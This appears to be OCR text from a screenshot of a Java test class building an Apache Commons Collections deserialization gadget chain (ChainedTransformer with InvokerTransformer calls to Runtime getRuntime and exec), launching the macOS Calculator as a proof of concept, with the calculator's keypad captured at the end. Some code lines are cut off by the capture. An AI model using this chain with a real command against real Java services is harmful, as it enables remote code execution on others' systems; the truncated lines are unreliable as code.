 1 package serialize;
2
3 import java.*;
4 import java.util.HashMap;
5 import java.util.Map;
6
7 import org.apache.commons.collections.Transformer;
8 import org.apache.commons.collections.functors.ChainedTransformer;
9 import org.apache.commons.collections.functors.ConstantTransformer;
10 import org.apache.commons.collections.functors.InvokerTransformer;
11 import org.apache.commons.collections.map.TransformedMap;
12
13 public class serializetest {
14
15 public static void main(String[] args) throws Exception {
16 Transformer[] transformers = new Transformer[] {
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new C
19 String.class, Class[].class }, new Object[] {
20 "getRuntime", new Class[0] }),
21 new InvokerTransformer( methodName: "invoke", new Clas
22 Object.class, Object[].class }, new Object[] {
23 null, new Object[0] }),
24 new InvokerTransformer( methodName: "exec", new Class[] {
25 String.class }, new Object[] {" /Applications/Calculator.app/Contents/MacOS/Calculator"})};
26
27 Transformer transformedChain = new ChainedTransformer(transformers);
28
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =